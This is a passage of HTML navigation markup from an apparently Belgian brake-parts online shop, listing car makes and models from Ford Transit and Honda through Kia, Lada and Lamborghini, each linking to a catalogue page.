																	<li><a href="https://b2c.mosa-frein.be/en/172369-transit-pritsche-fahrgestell-fm-fn-">TRANSIT Pritsche/Fahrgestell (FM_ _, FN_ _) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172382-transit-pritsche-fahrgestell-fm-fn-ff-">TRANSIT Pritsche/Fahrgestell (FM_ _, FN_ _, FF_ _) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172393-transit-tourneo-bus">TRANSIT TOURNEO Bus </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172396-transit-v363-bus-fad-fbd">TRANSIT V363 Bus (FAD, FBD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172403-transit-v363-kasten-fcd-fdd">TRANSIT V363 Kasten (FCD, FDD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172412-transit-v363-pritsche-fahrgestell-fed-ffd">TRANSIT V363 Pritsche/Fahrgestell (FED, FFD) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/155111-ford-usa">FORD USA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/156340-ecosport">ECOSPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172422-edge">EDGE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155112-focus">FOCUS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172426-mustang-cabriolet">MUSTANG Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172435-mustang-coupe">MUSTANG Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172446-probe-ii-ecp">PROBE II (ECP) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154929-holden">HOLDEN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/157487-astra-cabriolet-ts">ASTRA Cabriolet (TS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157490-astra-hatchback-ts">ASTRA Hatchback (TS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157495-astra-saloon-ts">ASTRA Saloon (TS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157498-barina-hatchback-xc">BARINA Hatchback (XC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157501-combo-box-xc">COMBO Box (XC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154930-commodore-estate-ve">COMMODORE Estate (VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154937-commodore-pickup-ve">COMMODORE Pickup (VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154946-commodore-saloon-ve">COMMODORE Saloon (VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157506-zafira-tt">ZAFIRA (TT) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151295-honda">HONDA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/172467-accord-iv-cb">ACCORD IV (CB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153102-accord-iv-aerodeck-cb">ACCORD IV Aerodeck (CB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172477-accord-iv-coupe-cb-cc">ACCORD IV Coupe (CB, CC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153109-accord-v-cc-cd">ACCORD V (CC, CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153112-accord-v-ce-cf-cd">ACCORD V (CE, CF_, CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153121-accord-v-aerodeck-ce">ACCORD V Aerodeck (CE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153126-accord-v-coupe-cd">ACCORD V Coupe (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153131-accord-vi-ck-cg-ch-cf">ACCORD VI (CK, CG, CH, CF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153136-accord-vi-aerodeck-cf">ACCORD VI Aerodeck (CF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153139-accord-vi-coupe-cg">ACCORD VI Coupe (CG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172508-accord-vi-hatchback-ch-cl">ACCORD VI Hatchback (CH, CL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153261-accord-vii-cl-cn">ACCORD VII (CL, CN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172523-accord-vii-cl-cn-accord-euro">ACCORD VII (CL, CN) | ACCORD EURO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153278-accord-vii-cm">ACCORD VII (CM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153285-accord-vii-tourer-cm-cn">ACCORD VII Tourer (CM, CN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172540-accord-viii-kombi-cw">ACCORD VIII Kombi (CW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163209-city-saloon-gm4-gm5-gm6-gm9-gm7">CITY Saloon (GM4, GM5, GM6, GM9, GM7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172553-civic-iv-hatchback-ec-ed-ee">CIVIC IV Hatchback (EC, ED, EE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154949-civic-ix-fk">CIVIC IX (FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172565-civic-ix-saloon-fb">CIVIC IX Saloon (FB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172568-civic-ix-tourer-fk">CIVIC IX Tourer (FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151661-civic-v-coupe-ej">CIVIC V Coupe (EJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151664-civic-v-hatchback-eg">CIVIC V Hatchback (EG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172583-civic-v-saloon-eg-eh">CIVIC V Saloon (EG, EH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153148-civic-vi-aerodeck-mb-mc">CIVIC VI Aerodeck (MB, MC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172599-civic-vi-coupe-ej-em1">CIVIC VI Coupe (EJ, EM1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153151-civic-vi-fastback-ma-mb">CIVIC VI Fastback (MA, MB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153156-civic-vi-hatchback-ej-ek">CIVIC VI Hatchback (EJ, EK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172637-civic-vi-saloon-ej-ek-integra-sj">CIVIC VI Saloon (EJ, EK) | INTEGRA SJ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153292-civic-vii-coupe-em2">CIVIC VII Coupe (EM2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155662-civic-vii-hatchback-eu-ep-ev">CIVIC VII Hatchback (EU, EP, EV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153299-civic-vii-saloon-es-et">CIVIC VII Saloon (ES, ET) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172668-civic-vii-saloon-es-et-civic-ferio">CIVIC VII Saloon (ES, ET) | CIVIC FERIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155665-civic-viii-hatchback-fn-fk">CIVIC VIII Hatchback (FN, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153312-civic-viii-saloon-fd-fa">CIVIC VIII Saloon (FD, FA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172694-civic-x-saloon-fc">CIVIC X Saloon (FC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154952-civic-x-schragheck-fc-fk">CIVIC X Schrägheck (FC_, FK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153159-cr-v-i-rd">CR-V I (RD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153321-cr-v-ii-rd">CR-V II (RD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172715-cr-v-iii-re">CR-V III (RE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172724-cr-v-iv-rm">CR-V IV (RM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172735-cr-v-v-rw-rt">CR-V V (RW_, RT_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151296-crx-ii-ed-ee">CRX II (ED, EE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172743-crx-iii-eh-eg-civic-del-sol">CRX III (EH, EG) | CIVIC del Sol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153326-cr-z-zf">CR-Z (ZF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163233-freed-i-gb3-gb4-gp3">FREED I (GB3, GB4, GP3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163240-freed-ii-gb5-gb6-gb7-gb8">FREED II (GB5, GB6, GB7, GB8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153329-fr-v-be">FR-V (BE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172765-fr-v-be-edix">FR-V (BE) | EDIX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153166-hr-v-gh">HR-V (GH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172776-hr-v-ru">HR-V (RU) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163247-insight-ze">INSIGHT (ZE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153171-integra-coupe-dc2-dc4">INTEGRA Coupe (DC2, DC4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153178-integra-coupe-dc5">INTEGRA Coupe (DC5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172794-jazz-ii-gd-ge3-ge2-fit">JAZZ II (GD_, GE3, GE2) | FIT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163252-jazz-iii-ge-gg-gp-za">JAZZ III (GE_, GG_, GP_, ZA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163267-jazz-iv-gk">JAZZ IV (GK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172813-jazz-iv-gk-fit">JAZZ IV (GK_) | FIT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153183-legend-ii-ka">LEGEND II (KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153186-legend-ii-coupe-ka">LEGEND II Coupe (KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153189-legend-iii-ka">LEGEND III (KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153194-legend-iv-kb">LEGEND IV (KB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153197-nsx-i-cabriolet-na">NSX I Cabriolet (NA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153202-nsx-i-coupe-na">NSX I Coupe (NA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153207-odyssey-rl1-ra6-ra">ODYSSEY (RL1, RA6, RA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153212-prelude-iv-bb">PRELUDE IV (BB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153219-prelude-v-bb">PRELUDE V (BB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153345-s2000-ap">S2000 (AP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153222-shuttle-ra">SHUTTLE (RA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163282-shuttle-estate-gp7-gp8-gk8-gk9">SHUTTLE Estate (GP7, GP8, GK8, GK9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153227-smx">SMX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153230-stepwgn-la-rf-ua-rf">STEPWGN (LA-RF_, UA-RF_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153358-stream-rn">STREAM (RN) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/155911-hyundai">HYUNDAI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/172847-accent-iii-mc-verna">ACCENT III (MC) | VERNA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172854-accent-iv-saloon-rb-accent-i25-solaris-i25-accent">ACCENT IV Saloon (RB) | ACCENT i25 | SOLARIS | i25 ACCENT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172865-atos-mx-amica-atoz">ATOS (MX) | AMICA / ATOZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155912-coupe-gk">COUPE (GK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155921-coupe-rd">COUPE (RD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155936-elantra-xd">ELANTRA (XD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155955-elantra-iii-xd-avante">ELANTRA III (XD) | AVANTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155968-elantra-saloon-hd">ELANTRA Saloon (HD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172911-getz-tb-click">GETZ (TB) | CLICK </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172928-grand-santa-fe-maxcruz">GRAND SANTA FÉ | MAXCRUZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172933-grandeur-tg">GRANDEUR (TG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172936-h-1-starex-bus-a1-satellite-h200">H-1 / STAREX Bus (A1) | SATELLITE | H200 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172939-h-1-cargo-tq-iload-i800-h300-grand-starex">H-1 Cargo (TQ) | iLOAD | i800 | H300 | GRAND STAREX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172944-h-1-travel-tq-starex-grand-starex-i800-montana-imax">H-1 Travel (TQ) | STAREX / GRAND STAREX | i800 | MONTANA | iMAX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172951-i10-i-pa">i10 I (PA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172964-i10-ii-ba-ia-grand-i10">i10 II (BA, IA) | GRAND i10 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172973-i10-iii-ac3-ai3">i10 III (AC3, AI3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172980-i20-active-ib-gb-i20-cross">i20 ACTIVE (IB, GB) | i20 CROSS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172987-i20-i-pb-pbt">i20 I (PB, PBT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173004-i20-ii-gb-ib">i20 II (GB, IB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173017-i20-ii-coupe-gb">i20 II Coupe (GB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173028-i30-fd-avante">i30 (FD) | AVANTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173045-i30-gd">i30 (GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173064-i30-pde-pd-pden">i30 (PDE, PD, PDEN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173075-i30-coupe">i30 Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173092-i30-fastback-pde-pden">i30 FASTBACK (PDE, PDEN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173101-i30-kombi-fd">i30 Kombi (FD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173118-i30-kombi-gd">i30 Kombi (GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173137-i30-kombi-pde">i30 Kombi (PDE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173146-i40-i-vf">i40 I (VF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173157-i40-i-cw-vf">i40 I CW (VF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173168-ioniq-ae">IONIQ (AE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173173-ix20-jc">ix20 (JC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173184-ix35-lm-el-elh-tucson">ix35 (LM, EL, ELH) | TUCSON </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173203-ix55-veracruz">ix55 | VERACRUZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173208-kona-os-ose-osi-kauai">KONA (OS, OSE, OSI) | KAUAI </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155971-lantra-i-j-1">LANTRA I (J-1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155978-lantra-ii-j-2">LANTRA II (J-2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155993-lantra-ii-estate-j-2">LANTRA II Estate (J-2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173236-matrix-fc-elantra-lavita-lavita">MATRIX (FC) | ELANTRA LAVITA | LAVITA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173245-nexo">NEXO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173248-santa-fe-i-sm">SANTA FÉ I (SM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173257-santa-fe-ii-cm">SANTA FÉ II (CM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173270-santa-fe-iii-dm-dma">SANTA FÉ III (DM, DMA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173285-santa-fe-iv-tm-tma">SANTA FE IV (TM, TMA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173294-sonata-v-nf-sonica">SONATA V (NF) | SONICA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156008-tiburon-coupe">TIBURON Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173311-trajet-fo-trajet-xg">TRAJET (FO) | TRAJET XG </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173318-tucson-jm">TUCSON (JM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173327-tucson-tl-tle">TUCSON (TL, TLE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173346-veloster-fs">VELOSTER (FS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173353-xg-xg-grandeur">XG (XG) | GRANDEUR </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/162801-infiniti">INFINITI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/173360-ex">EX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162802-fx">FX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173373-g-cabriolet">G Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162824-g-coupe">G Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173377-g-saloon">G Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173382-m-y51">M (Y51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173389-q30">Q30 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173398-q50">Q50 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162827-q60-coupe">Q60 Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162811-q70-y51">Q70 (Y51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173410-q70-y51-q70l">Q70 (Y51) | Q70L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173417-qx30">QX30 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173422-qx50-i">QX50 I </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162814-qx70">QX70 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/173434-iveco">IVECO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/173435-daily-ii-kasten">DAILY II Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173438-daily-ii-pritsche-fahrgestell">DAILY II Pritsche/Fahrgestell </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152446-jaguar">JAGUAR </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/173683-e-pace-x540">E-PACE (X540) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173696-f-pace-x761">F-PACE (X761) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173709-f-type-cabriolet-x152">F-TYPE Cabriolet (X152) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173724-f-type-coupe-x152">F-TYPE Coupe (X152) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173737-i-pace-x590">I-PACE (X590) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173740-s-type-ii-x200">S-TYPE II (X200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158358-xe-x760">XE (X760) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173772-xf-i-x250">XF I (X250) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173795-xf-ii-x260">XF II (X260) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173820-xf-sportbrake-x250">XF SPORTBRAKE (X250) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173827-xf-sportbrake-x260">XF SPORTBRAKE (X260) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173838-xj">XJ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152447-xj-x300-x330">XJ (X300, X330) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173863-xj-x308">XJ (X308) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173870-xj-x350-x358">XJ (X350, X358) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173881-xj-x351">XJ (X351) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173894-xj-xj40-xj81">XJ (XJ40, XJ81) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173901-xj-coupe-xjs">XJ Coupe | XJS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173928-xjsc-cabriolet-x27">XJSC Cabriolet (X27) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173953-xk-8-cabriolet-x100">XK 8 Cabriolet (X100) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173962-xk-8-coupe-x100">XK 8 Coupe (X100) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173971-xk-ii-cabriolet-x150">XK II Cabriolet (X150) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173982-xk-ii-coupe-x150">XK II Coupe (X150) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173993-x-type-i-x400">X-TYPE I (X400) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/164718-jeep">JEEP </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174014-cherokee-kl">CHEROKEE (KL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174021-compass-mk49">COMPASS (MK49) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174032-compass-mp-m6">COMPASS (MP, M6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164719-grand-cherokee-iv-wk-wk2">GRAND CHEROKEE IV (WK, WK2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174053-patriot-mk74">PATRIOT (MK74) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174062-renegade-suv-bu-b1-bv">RENEGADE SUV (BU, B1, BV) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/156013-kia">KIA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174073-carens-iii-grossraumlimousine-un-rondo">CARENS III Großraumlimousine (UN) | RONDO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174096-ceed-cd">CEED (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174111-cee-d-jd">CEE&#039;D (JD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174128-cee-d-schragheck-ed">CEE&#039;D Schrägheck (ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174149-ceed-sportswagon-cd">CEED Sportswagon (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174164-cee-d-sportswagon-jd">CEE&#039;D Sportswagon (JD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174181-cee-d-sw-ed">CEE&#039;D SW (ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156014-cerato-hatchback-ld">CERATO Hatchback (LD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157509-cerato-hatchback-yd">CERATO Hatchback (YD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174210-cerato-ii-saloon-td-forte-k3">CERATO II Saloon (TD) | FORTE | K3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174213-cerato-koup-ii-td-k3-forte-koup">CERATO KOUP II (TD) | K3 | FORTE KOUP </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156029-cerato-saloon-ld">CERATO Saloon (LD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174224-joice-mte1p-carstar">JOICE (MTE1P) | CARSTAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174229-magentis-mg-lotze">MAGENTIS (MG) | LOTZE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174242-niro-de">NIRO (DE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174247-optima-fsgds6b-k5">OPTIMA (FSGDS6B) | K5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174252-optima-jf-k5">OPTIMA (JF) | K5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174269-optima-sportswagon-jf">OPTIMA Sportswagon (JF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174284-picanto-ja-morning">PICANTO (JA) | MORNING </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174289-picanto-sa-morning-eurostar">PICANTO (SA) | MORNING | EUROSTAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174308-pro-cee-d-ed">PRO CEE&#039;D (ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174327-pro-cee-d-jd">PRO CEE&#039;D (JD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174344-proceed-cd">PROCEED (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174355-rio-ii-jb-pride">RIO II (JB) | PRIDE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174374-rio-iv-yb-sc-fb">RIO IV (YB, SC, FB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174383-rio-saloon-dc">RIO Saloon (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174390-rio-schragheck-dc">RIO Schrägheck (DC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174397-sorento-ii-xm">SORENTO II (XM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174406-sorento-iii-um-sorento-sorento-prime">SORENTO III (UM) | SORENTO/SORENTO PRIME </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174417-soul-i-am">SOUL I (AM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174426-soul-ii-ps">SOUL II (PS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174443-sportage-ii-je-km">SPORTAGE II (JE_, KM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174460-sportage-iii-sl">SPORTAGE III (SL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174471-sportage-iv-ql-qle">SPORTAGE IV (QL, QLE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174488-stinger-ck">STINGER (CK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174499-stonic-yb">STONIC (YB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157512-venga-yn">VENGA (YN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157523-venga-hatchback-van-yn">VENGA Hatchback Van (YN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174518-xceed-cd">XCEED (CD) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/174529-lada">LADA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174530-110-2110-vega">110 (2110) | VEGA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174539-111-2111">111 (2111) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174548-112-2112">112 (2112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174557-granta-2190">GRANTA (2190_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174560-kalina-ii-kombi-2194">KALINA II Kombi (2194_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174563-kalina-ii-schragheck-2192">KALINA II Schrägheck (2192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174568-kalina-kombi-1117">KALINA Kombi (1117) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174573-kalina-saloon-1118">KALINA Saloon (1118) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174578-kalina-schragheck-1119">KALINA Schrägheck (1119) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174583-priora-kombi-2171">PRIORA Kombi (2171) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174586-priora-saloon-2170">PRIORA Saloon (2170_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174591-priora-schragheck-2172">PRIORA Schrägheck (2172) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174596-vesta-gfl">VESTA (GFL_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174599-vesta-sw-kombi-gfk">VESTA SW Kombi (GFK_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/157420-lamborghini">LAMBORGHINI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/157421-diablo">DIABLO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157430-diablo-roadster">DIABLO Roadster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157433-gallardo">GALLARDO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157438-gallardo-spyder">GALLARDO SPYDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157441-murcielago">MURCIÉLAGO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157446-murcielago-roadster">MURCIÉLAGO Roadster </a>
																</ul>
